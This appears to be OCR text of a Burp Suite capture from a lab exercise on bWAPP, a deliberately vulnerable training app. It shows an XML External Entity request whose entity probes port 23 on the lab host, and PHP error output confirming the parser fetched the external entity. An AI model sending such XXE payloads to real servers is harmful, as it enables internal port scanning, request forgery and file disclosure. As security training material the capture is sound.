 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 176
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://192.168.246.136:23">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:
simplexml_load_string(http://192.168.246.136:23)
[<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]: failed to open stream:
Connection refused in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]: I/O warning : failed to load
external entity
&quot;http://192.168.246.136:23&quot; in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
An error occured!
红日安全